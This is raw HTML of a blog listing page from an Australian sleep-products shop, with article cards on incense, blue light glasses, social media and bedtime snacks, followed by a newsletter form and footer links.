              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/articles/4668609bf6afec981796850879cf6a78.jpg?v=1752105150&width=165 165w,//sleep-dreams.com.au/cdn/shop/articles/4668609bf6afec981796850879cf6a78.jpg?v=1752105150&width=360 360w,//sleep-dreams.com.au/cdn/shop/articles/4668609bf6afec981796850879cf6a78.jpg?v=1752105150&width=533 533w,//sleep-dreams.com.au/cdn/shop/articles/4668609bf6afec981796850879cf6a78.jpg?v=1752105150&width=720 720w,//sleep-dreams.com.au/cdn/shop/articles/4668609bf6afec981796850879cf6a78.jpg?v=1752105150&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/articles/4668609bf6afec981796850879cf6a78.jpg?v=1752105150 1120w
                "
                src="//sleep-dreams.com.au/cdn/shop/articles/4668609bf6afec981796850879cf6a78.jpg?v=1752105150&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="The Sleepytime History of Incense Sticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1120"
                height="630"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/the-sleepytime-history-of-incense-sticks" class="full-unstyled-link">
                The Sleepytime History of Incense Sticks
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-07T11:02:25Z">November 7, 2022</time></span></div><p class="article-card__excerpt rte-width">There's no shortage of theories about how incense can help you sleep. Some say that the scent of certain herbs can act as a natural sedative. Others believe that the...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/the-sleepytime-history-of-incense-sticks" class="full-unstyled-link">
              The Sleepytime History of Incense Sticks
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-11-07T11:02:25Z">November 7, 2022</time></span></div><p class="article-card__excerpt rte-width">There's no shortage of theories about how incense can help you sleep. Some say that the scent of certain herbs can act as a natural sedative. Others believe that the...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 56.25%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.25%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/articles/blue-light-sleep.png?v=1666653269&width=165 165w,//sleep-dreams.com.au/cdn/shop/articles/blue-light-sleep.png?v=1666653269&width=360 360w,//sleep-dreams.com.au/cdn/shop/articles/blue-light-sleep.png?v=1666653269&width=533 533w,//sleep-dreams.com.au/cdn/shop/articles/blue-light-sleep.png?v=1666653269&width=720 720w,//sleep-dreams.com.au/cdn/shop/articles/blue-light-sleep.png?v=1666653269&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/articles/blue-light-sleep.png?v=1666653269 1120w
                "
                src="//sleep-dreams.com.au/cdn/shop/articles/blue-light-sleep.png?v=1666653269&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Blue Light Glasses: Do They Really Work?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1120"
                height="630"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/blue-light-glasses-do-they-really-work" class="full-unstyled-link">
                Blue Light Glasses: Do They Really Work?
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-24T23:14:28Z">October 25, 2022</time></span></div><p class="article-card__excerpt rte-width">You've probably seen blue light glasses popping up everywhere lately. But what exactly are they and do they really work? Blue light is a type of light that's emitted from...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/blue-light-glasses-do-they-really-work" class="full-unstyled-link">
              Blue Light Glasses: Do They Really Work?
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-24T23:14:28Z">October 25, 2022</time></span></div><p class="article-card__excerpt rte-width">You've probably seen blue light glasses popping up everywhere lately. But what exactly are they and do they really work? Blue light is a type of light that's emitted from...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 56.25%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.25%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/articles/social-media-usage-will-they-sleep.jpg?v=1666346712&width=165 165w,//sleep-dreams.com.au/cdn/shop/articles/social-media-usage-will-they-sleep.jpg?v=1666346712&width=360 360w,//sleep-dreams.com.au/cdn/shop/articles/social-media-usage-will-they-sleep.jpg?v=1666346712&width=533 533w,//sleep-dreams.com.au/cdn/shop/articles/social-media-usage-will-they-sleep.jpg?v=1666346712&width=720 720w,//sleep-dreams.com.au/cdn/shop/articles/social-media-usage-will-they-sleep.jpg?v=1666346712&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/articles/social-media-usage-will-they-sleep.jpg?v=1666346712 1120w
                "
                src="//sleep-dreams.com.au/cdn/shop/articles/social-media-usage-will-they-sleep.jpg?v=1666346712&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Is Social Media To Blame For Our Lack of Sleep?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1120"
                height="630"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/is-social-media-to-blame-for-our-lack-of-sleep" class="full-unstyled-link">
                Is Social Media To Blame For Our Lack of Sleep?
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-21T10:05:11Z">October 21, 2022</time></span></div><p class="article-card__excerpt rte-width">We’ve all heard it before. Social media is bad for our health. It ruins our sleep, causes us to be distracted and can even lead to depression. But is this...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/is-social-media-to-blame-for-our-lack-of-sleep" class="full-unstyled-link">
              Is Social Media To Blame For Our Lack of Sleep?
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-21T10:05:11Z">October 21, 2022</time></span></div><p class="article-card__excerpt rte-width">We’ve all heard it before. Social media is bad for our health. It ruins our sleep, causes us to be distracted and can even lead to depression. But is this...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 56.25%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 56.25%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//sleep-dreams.com.au/cdn/shop/articles/tea-is-good-to-have-before-bed.jpg?v=1666173179&width=165 165w,//sleep-dreams.com.au/cdn/shop/articles/tea-is-good-to-have-before-bed.jpg?v=1666173179&width=360 360w,//sleep-dreams.com.au/cdn/shop/articles/tea-is-good-to-have-before-bed.jpg?v=1666173179&width=533 533w,//sleep-dreams.com.au/cdn/shop/articles/tea-is-good-to-have-before-bed.jpg?v=1666173179&width=720 720w,//sleep-dreams.com.au/cdn/shop/articles/tea-is-good-to-have-before-bed.jpg?v=1666173179&width=1000 1000w,//sleep-dreams.com.au/cdn/shop/articles/tea-is-good-to-have-before-bed.jpg?v=1666173179 1120w
                "
                src="//sleep-dreams.com.au/cdn/shop/articles/tea-is-good-to-have-before-bed.jpg?v=1666173179&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="10 Snacks to Eat Before Bed That Won’t Impact Your Sleep"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1120"
                height="630"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/10-snacks-to-eat-before-bed-that-won-t-impact-your-sleep" class="full-unstyled-link">
                10 Snacks to Eat Before Bed That Won’t Impact Y...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-19T09:52:58Z">October 19, 2022</time></span></div><p class="article-card__excerpt rte-width">If you're looking for a list of snacks to eat before bed that won't impact your sleep, you've come to the right place! When it comes to eating before bed,...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/10-snacks-to-eat-before-bed-that-won-t-impact-your-sleep" class="full-unstyled-link">
              10 Snacks to Eat Before Bed That Won’t Impact Y...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2022-10-19T09:52:58Z">October 19, 2022</time></span></div><p class="article-card__excerpt rte-width">If you're looking for a list of snacks to eat before bed that won't impact your sleep, you've come to the right place! When it comes to eating before bed,...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/blogs/news/tagged/before-bed?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/blogs/news/tagged/before-bed?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div></div>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18417065296059__section_divider_KrTgmN" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18417065296059__section_divider_KrTgmN {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18417065296059__section_divider_KrTgmN-top-padding {
    height: 0px;
  }
  .section-sections--18417065296059__section_divider_KrTgmN-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__section_divider_KrTgmN-top-padding {
      height: 0px;
    }
    .section-sections--18417065296059__section_divider_KrTgmN-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18417065296059__section_divider_KrTgmN.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18417065296059__section_divider_KrTgmN.color-custom {
    --color-background: 230, 230, 230;
  }
</style>

<div class="section-sections--18417065296059__section_divider_KrTgmN-top-padding color-background-2 bg-color-sections--18417065296059__section_divider_KrTgmN always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18417065296059__section_divider_KrTgmN color-background-2 bg-color-sections--18417065296059__section_divider_KrTgmN always-display">
  <div class="section-divider__svg color-accent-2 shape-color-sections--18417065296059__section_divider_KrTgmN">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18417065296059__section_divider_KrTgmN-bottom-padding color-accent-2 shape-color-sections--18417065296059__section_divider_KrTgmN always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--18417065296059__newsletter_JaiQ6z" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18417065296059__newsletter_JaiQ6z-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__newsletter_JaiQ6z-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--18417065296059__newsletter_JaiQ6z.color-custom {
    --color-background: 2, 180, 156;
    --gradient-background: #02b49c;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-sections--18417065296059__newsletter_JaiQ6z color-accent-2 gradient content-container isolate content-container--full-width section-sections--18417065296059__newsletter_JaiQ6z-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6d388b;--index:1;"
          >
            Join our sleep community
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join thousands already sleeping better. Get exclusive offers, secret deals, and be first to know about the latest sleep trends & 10% Off Your First Order.</p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--18417065296059__newsletter_JaiQ6z"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--18417065296059__newsletter_JaiQ6z">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--18417065296059__section_divider_aBqdYG" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18417065296059__section_divider_aBqdYG {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18417065296059__section_divider_aBqdYG-top-padding {
    height: 0px;
  }
  .section-sections--18417065296059__section_divider_aBqdYG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18417065296059__section_divider_aBqdYG-top-padding {
      height: 0px;
    }
    .section-sections--18417065296059__section_divider_aBqdYG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18417065296059__section_divider_aBqdYG.color-custom {
    --color-background: 49, 54, 82;
  }
  .bg-color-sections--18417065296059__section_divider_aBqdYG.color-custom {
    --color-background: 2, 180, 156;
  }
</style>

<div class="section-sections--18417065296059__section_divider_aBqdYG-top-padding color-custom bg-color-sections--18417065296059__section_divider_aBqdYG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18417065296059__section_divider_aBqdYG color-custom bg-color-sections--18417065296059__section_divider_aBqdYG always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18417065296059__section_divider_aBqdYG">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18417065296059__section_divider_aBqdYG-bottom-padding color-accent-1 shape-color-sections--18417065296059__section_divider_aBqdYG always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18417065296059__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18417065296059__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18417065296059__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18417065296059__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--18417065296059__footer color-accent-1 gradient section-sections--18417065296059__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_rfeMRN {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_rfeMRN {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_rfeMRN">About Us</h2><style>
                        .footer-block__details-content-link_list_rfeMRN .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_rfeMRN list-unstyled"><li>
                            <a
                              href="/collections/sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery Info
                            </a>
                          </li><li>
                            <a
                              href="/products/sleep-dreams-gift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertise-with-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertise with us
                            </a>
                          </li><li>
                            <a
                              href="https://sleep-dreams.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Join Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              My Account
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund / Returns policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ndis-contact-us-form"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NDIS Invoice Requests
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_hzFXJa {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_hzFXJa {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_hzFXJa">Quick links</h2><style>
                        .footer-block__details-content-link_list_hzFXJa .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_hzFXJa list-unstyled"><li>
                            <a
                              href="/collections/sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NEW
                            </a>
                          </li><li>
                            <a
                              href="/collections/wearables"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wearables
                            </a>
                          </li><li>
                            <a
                              href="/collections/skin-body-health"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Health & Body
                            </a>
                          </li><li>
                            <a
                              href="/collections/homewares"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Homewares
                            </a>
                          </li><li>
                            <a
                              href="/collections/bestselling-sleep-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestsellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/sleep-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/sleep-disorders"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SHOP BY
                            </a>
                          </li><li>
                            <a
                              href="/collections/sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sale
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=1100" alt="Sleep Dreams - Sleep Solutions &amp; wellness products to help you sleep better" srcset="//sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=50 50w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=100 100w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=150 150w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=200 200w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=300 300w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=400 400w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=550 550w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=800 800w, //sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200.png?v=1691551092&amp;width=1100 1100w" width="100" height="40.0" loading="lazy">
                        </div><div class="rte"><p><br/>Sleep Dreams Online PTY LTD - An Australian Based Business. Awaken Your Best Sleep. Sleep Dreams Online recognises and pays respect to the traditional owners of the lands where we live and work.<br/><br/></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/SleepDreamsOnline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/sleepdreamsonline/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
